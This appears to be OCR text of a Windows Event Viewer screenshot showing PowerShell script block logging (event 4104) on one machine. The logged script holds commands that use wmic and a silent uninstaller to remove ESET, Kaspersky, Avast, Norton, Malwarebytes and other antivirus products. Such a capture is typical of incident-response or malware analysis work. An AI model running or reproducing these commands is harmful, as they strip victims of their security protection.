 Operational Number of events: 30 (!) New events available
Level Date and Time Source Event ID Task Category
Warning 6/8/2021 1:56:26 PM PowerShell (Microsoft-Wind... 4104 Execute a Remote Command
Warning 6/8/2021 1:56:26 PM PowerShell (Microsoft-Wind... 4104 Execute a Remote Command
Information 6/8/2021 1:54:17 PM PowerShell (Microsoft-Wind... 40962 PowerShell Console Startup
Information 6/8/2021 1:54:17 PM PowerShell (Microsoft-Wind... 53504 PowerShell Named Pipe IPC
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
cmd /c start /b wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avp%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 6/8/2021 1:56:26 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-C31EBJK\amz Computer: DESKTOP-C31EBJK
OpCode: On create calls
More Information: Event Log Online Help